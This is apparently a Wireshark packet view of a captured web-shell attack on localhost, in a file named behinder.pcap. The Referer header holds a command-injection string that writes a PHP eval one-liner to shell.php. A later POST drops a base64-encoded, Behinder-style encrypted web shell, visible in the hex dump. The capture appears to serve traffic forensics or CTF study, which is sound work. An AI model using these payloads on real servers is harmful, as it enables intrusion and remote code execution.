 behinder.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
分组详情 宽窄 区分大小写 字符串 wh1t3g0d 查找 取消
No. Time Source Info Destination Protoco Length
43133 0.000265 ::1 HTTP/1.1 404 Not Found (text/html) ::1 HTTP 587
43134 0.000022 ::1 57793 → 80 [ACK] Seq=259 Ack=512 Win=407232 Len=0 TSval=2830021162 TSecr=2875433164 ::1 TCP 76
43135 0.000472 ::1 HTTP/1.1 404 Not Found (text/html) ::1 HTTP 578
43136 0.000019 ::1 57792 → 80 [ACK] Seq=250 Ack=503 Win=407296 Len=0 TSval=4038660723 TSecr=1412578480 ::1 TCP 76
43137 0.009704 127.0.0.1 57794 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=16344 WS=64 TSval=1672347393 TSecr=0 SACK_PERM 127.0.0.1 TCP 68
43138 0.000099 127.0.0.1 80 → 57794 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=16344 WS=64 TSval=727501404 TSecr=1672347393 SACK_PERM 127.0.0.1 TCP 68
43139 0.000015 127.0.0.1 57794 → 80 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1672347393 TSecr=727501404 127.0.0.1 TCP 56
43140 0.000010 127.0.0.1 [TCP Window Update] 80 → 57794 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=727501404 TSecr=1672347393 127.0.0.1 TCP 56
43141 0.000067 127.0.0.1 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded) 127.0.0.1 HTTP 1783
43142 0.000011 127.0.0.1 80 → 57794 [ACK] Seq=1 Ack=1728 Win=406528 Len=0 TSval=727501404 TSecr=1672347393 127.0.0.1 TCP 56
43143 0.000140 ::1 57786 → 80 [FIN, ACK] Seq=246 Ack=499 Win=407296 Len=0 TSval=1504059432 TSecr=1378399010 ::1 TCP 76
43144 0.000018 ::1 80 → 57786 [ACK] Seq=499 Ack=247 Win=407552 Len=0 TSval=1378399032 TSecr=1504059432 ::1 TCP 76
43145 0.000086 ::1 80 → 57786 [FIN, ACK] Seq=499 Ack=247 Win=407552 Len=0 TSval=1378399032 TSecr=1504059432 ::1 TCP 76
43146 0.000031 ::1 57786 → 80 [ACK] Seq=247 Ack=500 Win=407296 Len=0 TSval=1504059432 TSecr=1378399032 ::1 TCP 76
43147 0.000061 ::1 57780 → 80 [FIN, ACK] Seq=247 Ack=1299 Win=406464 Len=0 TSval=2158657068 TSecr=691942454 ::1 TCP 76
43148 0.000022 ::1 80 → 57780 [ACK] Seq=1299 Ack=248 Win=407552 Len=0 TSval=691942476 TSecr=2158657068 ::1 TCP 76
43149 0.000025 ::1 57787 → 80 [FIN, ACK] Seq=246 Ack=499 Win=407296 Len=0 TSval=247326522 TSecr=2031724129 ::1 TCP 76
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
Accept-Encoding: gzip, deflate, br\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 824\r\n
Origin: http://localhost\r\n
DNT: 1\r\n
Connection: keep-alive\r\n
Referer: http://localhost/wh1t3g0d.php?a=echo%20%22%3C?php%20eval(\$_POST[%27test%27]);%22%20%3E%20shell.php\r\
Cookie: Webstorm-9dbd1ae2=c032249a-b8e6-4e9a-9e46-b8437d5a71de; _ga_98H8KRKT85=GS1.1.1695828912.1.1.1695829570
Upgrade-Insecure-Requests: 1\r\n
Sec-Fetch-Dest: document\r\n
Sec-Fetch-Mode: navigate\r\n
Sec-Fetch-Site: none\r\n
Sec-Fetch-User: ?1\r\n
\r\n
[Full request URI: http://localhost/shell.php]
[HTTP request 1/1]
[Response in frame: 43159]
File Data: 824 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "test" = "file_put_contents("1.php",base64_decode("PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsK
03b0 63 68 2d 55 73 65 72 3a 20 3f 31 0d 0a 0d 0a 74 ch-User: ?1····t
03c0 65 73 74 3d 66 69 6c 65 5f 70 75 74 5f 63 6f 6e est=file _put_con
03d0 74 65 6e 74 73 25 32 38 25 32 32 31 2e 70 68 70 tents%28 %221.php
03e0 25 32 32 25 32 43 62 61 73 65 36 34 5f 64 65 63 %22%2Cba se64_dec
03f0 6f 64 65 25 32 38 25 32 32 50 44 39 77 61 48 41 ode%28%2 2PD9waHA
0400 4b 51 47 56 79 63 6d 39 79 58 33 4a 6c 63 47 39 KQGVycm9 yX3JlcG9
0410 79 64 47 6c 75 5a 79 67 77 4b 54 73 4b 63 32 56 ydGluZyg wKTsKc2V
0420 7a 63 32 6c 76 62 6c 39 7a 64 47 46 79 64 43 67 zc2lvbl9 zdGFydCg
0430 70 4f 77 6f 67 49 43 41 67 4a 47 74 6c 65 54 30 pOwogICA gJGtleT0
0440 69 5a 54 51 31 5a 54 4d 79 4f 57 5a 6c 59 6a 56 iZTQ1ZTM yOWZlYjV
0450 6b 4f 54 49 31 59 69 49 37 43 67 6b 6b 58 31 4e kOTI1YiI 7CgkkX1N
0460 46 55 31 4e 4a 54 30 35 62 4a 32 73 6e 58 54 30 FU1NJT05 bJ2snXT0
0470 6b 61 32 56 35 4f 77 6f 4a 63 32 56 7a 63 32 6c ka2V5Owo Jc2Vzc2l
0480 76 62 6c 39 33 63 6d 6c 30 5a 56 39 6a 62 47 39 vbl93cml 0ZV9jbG9
0490 7a 5a 53 67 70 4f 77 6f 4a 4a 48 42 76 63 33 51 zZSgpOwo JJHBvc3Q
04a0 39 5a 6d 6c 73 5a 56 39 6e 5a 58 52 66 59 32 39 9ZmlsZV9 nZXRfY29
04b0 75 64 47 56 75 64 48 4d 6f 49 6e 42 6f 63 44 6f udGVudHM oInBocDo
04c0 76 4c 32 6c 75 63 48 56 30 49 69 6b 37 43 67 6c vL2lucHV 0Iik7Cgl
04d0 70 5a 69 67 68 5a 58 68 30 5a 57 35 7a 61 57 39 pZighZXh 0ZW5zaW9
04e0 75 58 32 78 76 59 57 52 6c 5a 43 67 6e 62 33 42 uX2xvYWR lZCgnb3B
04f0 6c 62 6e 4e 7a 62 43 63 70 4b 51 6f 4a 65 77 6f lbnNzbCc pKQoJewo
0500 4a 43 53 52 30 50 53 4a 69 59 58 4e 6c 4e 6a 52 JCSR0PSJ iYXNlNjR
0510 66 49 69 34 69 5a 47 56 6a 62 32 52 6c 49 6a 73 fIi4iZGV jb2RlIjs
0520 4b 43 51 6b 6b 63 47 39 7a 64 44 30 6b 64 43 67 KCQkkcG9 zdD0kdCg
0530 6b 63 47 39 7a 64 43 34 69 49 69 6b 37 43 67 6b kcG9zdC4 iIik7Cgk
0540 4a 43 67 6b 4a 5a 6d 39 79 4b 43 52 70 50 54 41 JCgkJZm9 yKCRpPTA
0550 37 4a 47 6b 38 63 33 52 79 62 47 56 75 4b 43 52 7JGk8c3R ybGVuKCR
0560 77 62 33 4e 30 4b 54 73 6b 61 53 73 72 4b 53 42 wb3N0KTs kaSsrKSB
0570 37 43 69 41 67 49 43 41 4a 43 51 6b 67 4a 48 42 7CiAgICA JCQkgJHB
Text item (text), 824 byte(s) 分组: 69967 · 已显示: 69967 (100.0%) 配置: Default